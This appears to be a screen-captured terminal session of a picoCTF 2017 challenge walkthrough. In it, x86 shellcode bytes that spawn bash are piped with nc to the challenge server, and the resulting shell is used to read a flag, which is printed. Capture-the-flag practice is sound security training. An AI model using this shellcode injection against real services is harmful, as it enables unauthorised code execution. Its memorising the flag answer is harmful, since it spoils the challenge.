 /bin/bash
En
9:40 PM
John Hammond
Give me 40 bytes:
plzsub
/bin/bash: line 1: plzsub: command not found
whoami
john
id
uid=1000(john) gid=1000(john) groups=1000(john),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare),129(docker)
ls
flag.txt  shellz  shellz.c
cat flag.txt
plzsub
^C
john@john-Latitude-E7440:~/picoctf/level2/shellz$ (python -c "print '\x6a\x0b\x58\x99\x52\x66\x68\x2d\x70\x89\xe1\x52\x6a\x68\x68\x2f\x62
\x61\x73\x68\x2f\x62\x69\x6e\x89\xe3\x52\x51\x53\x89\xe1\xcd\x80'"; cat )| nc shell2017.picoctf.com 49381
My mother told me to never accept things from strangers
How bad could running a couple bytes be though?
Give me 40 bytes:
ls
flag.txt
shellz
shellz_no_aslr
xinetd_wrapper.sh
cat flag.txt
8f5e531e56210a02bd041b95d4ff0018
^C
john@john-Latitude-E7440:~/picoctf/level2/shellz$ nano flag.txt
john@john-Latitude-E7440:~/picoctf/level2/shellz$ nano get_shell.sh
john@john-Latitude-E7440:~/picoctf/level2/shellz$ chmod +x get_shell.sh
john@john-Latitude-E7440:~/picoctf/level2/shellz$ ./get_shell.sh
./get_shell.sh: line 3: unexpected EOF while looking for matching `''
./get_shell.sh: line 4: syntax error: unexpected end of file
john@john-Latitude-E7440:~/picoctf/level2/shellz$ nano get_shell.sh
Use "fg" to return to nano.
[1]+  Stopped                 nano get_shell.sh
john@john-Latitude-E7440:~/picoctf/level2/shellz$